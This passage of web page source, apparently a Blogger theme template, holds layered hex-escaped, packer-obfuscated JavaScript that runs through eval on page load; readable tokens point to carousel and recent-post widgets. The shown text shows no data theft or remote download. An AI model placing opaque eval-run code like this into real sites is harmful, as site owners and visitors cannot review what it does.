7c\x78\x34\x35\x7c\x5f\x30\x78\x66\x64\x33\x31\x78\x33\x62\x7c\x5f\x30\x78\x66\x64\x33\x31\x78\x31\x34\x7c\x5f\x30\x78\x66\x64\x33\x31\x78\x33\x30\x7c\x5f\x30\x78\x66\x64\x33\x31\x78\x32\x66\x7c\x4d\x61\x74\x68\x7c\x5f\x30\x78\x66\x64\x33\x31\x78\x31\x36\x7c\x5f\x30\x78\x66\x64\x33\x31\x78\x31\x39\x7c\x31\x34\x36\x7c\x78\x34\x46\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x31\x34\x34\x7c\x31\x35\x30\x7c\x32\x31\x33\x7c\x5f\x30\x78\x66\x64\x33\x31\x78\x31\x63\x7c\x5f\x30\x78\x66\x64\x33\x31\x78\x32\x34\x7c\x31\x35\x38\x7c\x5f\x30\x78\x66\x64\x33\x31\x78\x33\x35\x7c\x78\x33\x32\x7c\x5f\x30\x78\x66\x64\x33\x31\x78\x33\x32\x7c\x5f\x30\x78\x66\x64\x33\x31\x78\x33\x33\x7c\x78\x34\x38\x7c\x5f\x30\x78\x66\x64\x33\x31\x78\x33\x7c\x78\x33\x39\x7c\x31\x33\x39\x7c\x78\x35\x39\x7c\x5f\x30\x78\x66\x64\x33\x31\x78\x32\x39\x7c\x78\x35\x36\x7c\x78\x33\x36\x7c\x31\x35\x39\x7c\x78\x32\x39\x7c\x31\x35\x36\x7c\x74\x72\x75\x65\x7c\x31\x34\x38\x7c\x77\x69\x6e\x64\x6f\x77\x7c\x5f\x30\x78\x66\x64\x33\x31\x78\x32\x65\x7c\x73\x75\x63\x63\x65\x73\x73\x7c\x5f\x30\x78\x66\x64\x33\x31\x78\x34\x7c\x5f\x30\x78\x66\x64\x33\x31\x78\x31\x62\x7c\x78\x36\x32\x7c\x78\x32\x46\x7c\x78\x36\x34\x7c\x76\x61\x72\x7c\x78\x32\x32\x7c\x78\x33\x43\x7c\x5f\x30\x78\x66\x64\x33\x31\x78\x63\x7c\x78\x33\x45\x7c\x78\x37\x35\x7c\x78\x32\x45\x7c\x78\x36\x44\x7c\x78\x37\x30\x7c\x78\x36\x38\x7c\x78\x36\x37\x7c\x78\x33\x44\x7c\x78\x37\x36\x7c\x31\x30\x32\x7c\x31\x30\x31\x7c\x74\x68\x69\x73\x7c\x78\x32\x44\x7c\x78\x32\x30\x7c\x78\x36\x36\x7c\x5f\x30\x78\x38\x36\x64\x63\x7c\x53\x74\x72\x69\x6e\x67\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x77\x68\x69\x6c\x65\x7c\x72\x65\x70\x6c\x61\x63\x65\x7c\x6e\x65\x77\x7c\x52\x65\x67\x45\x78\x70\x7c\x34\x32\x32\x7c\x78\x36\x35\x7c\x78\x36\x33\x7c\x78\x36\x31\x7c\x78\x37\x34\x7c\x78\x37\x33\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x46\x7c\x78\x37\x32\x7c\x78\x36\x45\x7c\x5f\x30\x78\x66\x64\x33\x31\x78\x31\x33\x7c\x5f\x30\x78\x66\x64\x33\x31\x78\x64\x7c\x78\x32\x34\x7c\x5f\x30\x78\x66\x64\x33\x31\x78\x32\x30\x7c\x5f\x30\x78\x66\x64\x33\x31\x78\x31\x37\x7c\x5f\x30\x78\x66\x64\x33\x31\x78\x32\x7c\x5f\x30\x78\x66\x64\x33\x31\x78\x32\x32\x7c\x5f\x30\x78\x66\x64\x33\x31\x78\x33\x31\x7c\x78\x36\x41\x7c\x5f\x30\x78\x66\x64\x33\x31\x78\x62\x7c\x5f\x30\x78\x66\x64\x33\x31\x78\x32\x31\x7c\x78\x33\x42\x7c\x5f\x30\x78\x66\x64\x33\x31\x78\x32\x61\x7c\x5f\x30\x78\x66\x64\x33\x31\x78\x61\x7c\x5f\x30\x78\x66\x64\x33\x31\x78\x39\x7c\x5f\x30\x78\x66\x64\x33\x31\x78\x32\x33\x7c\x5f\x30\x78\x66\x64\x33\x31\x78\x31\x66\x7c\x78\x34\x39\x7c\x78\x35\x34\x7c\x78\x35\x30\x7c\x78\x33\x31\x7c\x78\x33\x30\x7c\x78\x33\x33\x7c\x5f\x30\x78\x66\x64\x33\x31\x78\x33\x36\x7c\x5f\x30\x78\x66\x64\x33\x31\x78\x31\x35\x7c\x31\x30\x33\x7c\x78\x37\x38\x7c\x78\x37\x37\x7c\x5f\x30\x78\x66\x64\x33\x31\x78\x31\x64\x7c\x5f\x30\x78\x66\x64\x33\x31\x78\x36\x7c\x78\x37\x39\x7c\x78\x34\x31\x7c\x5f\x30\x78\x66\x64\x33\x31\x78\x32\x35\x7c\x31\x30\x37\x7c\x5f\x30\x78\x66\x64\x33\x31\x78\x31\x65\x7c\x78\x32\x33\x7c\x31\x30\x39\x7c\x78\x33\x41\x7c\x78\x36\x42\x7c\x65\x6c\x73\x65\x7c\x66\x6f\x72\x7c\x78\x32\x43\x7c\x78\x34\x43\x7c\x31\x32\x31\x7c\x31\x35\x35\x7c\x65\x76\x61\x6c\x7c\x78\x34\x36\x7c\x72\x65\x73\x70\x6f\x6e\x73\x69\x76\x65\x7c\x64\x6f\x74\x73\x7c\x78\x35\x31\x7c\x31\x39\x38\x7c\x31\x39\x39\x7c\x31\x38\x38\x7c\x36\x30\x31\x7c\x35\x35\x30\x7c\x6e\x61\x76\x54\x65\x78\x74\x7c\x73\x6d\x61\x72\x74\x53\x70\x65\x65\x64\x7c\x67\x69\x7c\x5f\x7c\x32\x31\x31\x7c\x31\x37\x30\x7c\x31\x36\x37\x7c\x31\x37\x32\x7c\x78\x35\x42\x7c\x6c\x6f\x6f\x70\x7c\x31\x39\x35\x7c\x78\x32\x38\x7c\x32\x30\x33\x7c\x32\x30\x36\x7c\x31\x32\x35\x7c\x31\x38\x35\x7c\x33\x30\x30\x30\x7c\x32\x31\x30\x7c\x32\x31\x32\x7c\x32\x30\x34\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x7c\x31\x38\x39\x7c\x32\x35\x30\x7c\x73\x65\x74\x49\x6e\x74\x65\x72\x76\x61\x6c\x7c\x78\x35\x44\x7c\x31\x37\x31\x7c\x61\x75\x74\x6f\x70\x6c\x61\x79\x53\x70\x65\x65\x64\x7c\x38\x30\x30\x7c\x31\x37\x33\x7c\x6d\x61\x72\x67\x69\x6e\x7c\x32\x30\x31\x7c\x31\x39\x32\x7c\x32\x31\x35\x7c\x31\x33\x32\x7c\x78\x34\x32\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x31\x35\x7c\x31\x32\x33\x7c\x31\x32\x32\x7c\x31\x35\x33\x7c\x31\x39\x30\x7c\x32\x31\x38\x7c\x32\x31\x37\x7c\x32\x31\x34\x7c\x57\x49\x44\x47\x45\x54\x5f\x4c\x41\x42\x45\x4c\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x62\x5f\x72\x63\x7c\x31\x32\x30\x7c\x31\x65\x33\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x41\x4e\x44\x4f\x4d\x5f\x50\x4f\x53\x54\x5f\x4e\x55\x4d\x7c\x31\x33\x31\x7c\x31\x39\x36\x7c\x43\x41\x52\x4f\x55\x53\x45\x4c\x5f\x4e\x55\x4d\x7c\x53\x42\x4f\x58\x5f\x4e\x55\x4d\x7c\x31\x37\x34\x7c\x49\x42\x4f\x58\x5f\x4e\x55\x4d\x7c\x32\x30\x38\x7c\x32\x31\x36\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x4e\x45\x58\x54\x5f\x54\x45\x58\x54\x7c\x31\x31\x32\x7c\x5f\x30\x78\x66\x64\x33\x31\x78\x32\x36\x7c\x31\x30\x30\x7c\x31\x35\x32\x7c\x31\x31\x34\x7c\x31\x39\x31\x7c\x50\x4f\x53\x54\x4e\x41\x56\x5f\x50\x52\x45\x56\x5f\x54\x45\x58\x54\x7c\x31\x34\x39\x7c\x4c\x41\x42\x45\x4c\x5f\x53\x45\x41\x52\x43\x48\x5f\x4e\x55\x4d\x7c\x57\x49\x44\x47\x45\x54\x5f\x52\x45\x43\x45\x4e\x54\x5f\x43\x4f\x4d\x4d\x45\x4e\x54\x5f\x4e\x55\x4d\x7c\x31\x36\x32\x7c\x32\x30\x37\x7c\x31\x36\x33\x7c\x78\x35\x37\x7c\x31\x31\x38\x7c\x73\x63\x72\x6f\x6c\x6c\x54\x6f\x70\x7c\x78\x34\x42\x7c\x69\x6e\x7c\x31\x31\x37\x7c\x78\x35\x46\x7c\x31\x31\x33\x7c\x78\x33\x38\x7c\x32\x30\x32\x7c\x5f\x30\x78\x66\x64\x33\x31\x78\x31\x32\x7c\x78\x35\x35\x7c\x31\x30\x38\x7c\x31\x39\x34\x7c\x5f\x30\x78\x66\x64\x33\x31\x78\x33\x66\x7c\x5f\x30\x78\x66\x64\x33\x31\x78\x33\x65\x7c\x31\x31\x39\x7c\x5f\x30\x78\x66\x64\x33\x31\x78\x65\x7c\x5f\x30\x78\x66\x64\x33\x31\x78\x34\x30\x7c\x31\x37\x38\x7c\x31\x39\x33\x7c\x31\x38\x31\x7c\x31\x37\x36\x7c\x5f\x30\x78\x66\x64\x33\x31\x78\x33\x61\x7c\x31\x36\x39\x7c\x31\x37\x39\x7c\x31\x36\x38\x7c\x6c\x6f\x63\x61\x74\x69\x6f\x6e\x7c\x6e\x61\x76\x7c\x31\x33\x33\x7c\x69\x74\x65\x6d\x73\x7c\x5f\x30\x78\x66\x64\x33\x31\x78\x31\x31\x7c\x5f\x30\x78\x66\x64\x33\x31\x78\x31\x38\x7c\x5f\x30\x78\x66\x64\x33\x31\x78\x31\x30\x7c\x78\x34\x34\x7c\x31\x38\x30\x7c\x5f\x30\x78\x66\x64\x33\x31\x78\x33\x63\x7c\x6f\x66\x66\x73\x65\x74\x7c\x31\x38\x36\x7c\x31\x38\x33\x7c\x31\x32\x39\x7c\x5f\x30\x78\x66\x64\x33\x31\x78\x32\x62\x7c\x31\x36\x30\x7c\x5f\x30\x78\x66\x64\x33\x31\x78\x32\x63\x7c\x31\x35\x34\x7c\x5f\x30\x78\x66\x64\x33\x31\x78\x32\x64\x7c\x31\x37\x35\x7c\x78\x32\x37\x7c\x31\x32\x38\x7c\x31\x36\x31\x7c\x31\x33\x30\x7c\x31\x35\x31\x7c\x31\x31\x30\x7c\x32\x30\x30\x7c\x5f\x30\x78\x66\x64\x33\x31\x78\x33\x64\x7c\x31\x38\x37\x7c\x5f\x30\x78\x66\x64\x33\x31\x78\x66\x7c\x31\x39\x37\x7c\x31\x38\x32\x7c\x66\x61\x6c\x73\x65\x7c\x78\x35\x33\x7c\x31\x36\x34\x7c\x5f\x30\x78\x66\x64\x33\x31\x78\x34\x31\x7c\x78\x34\x41\x7c\x31\x37\x37\x7c\x78\x37\x31\x7c\x32\x30\x39\x7c\x32\x30\x35\x7c\x31\x32\x36\x7c\x73\x65\x6c\x65\x63\x74\x6e\x61\x76\x7c\x5f\x30\x78\x66\x64\x33\x31\x78\x33\x39\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_PgoTmn);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
var _GZL8Ar= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x34\x43\x28\x33\x61\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x33\x61\x28\x63\x29\x7b\x33\x62\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x33\x63\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x34\x67\x2e\x34\x66\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x34\x65\x28\x33\x36\x29\x29\x7d\x3b\x34\x64\x28\x63\x2d\x2d\x29\x7b\x33\x65\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x34\x63\x28\x34\x62\x20\x34\x61\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x33\x62\x20\x70\x7d\x28\x5c\x27\x71\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x31\x65\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x31\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x54\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4d\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x32\x4e\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x32\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x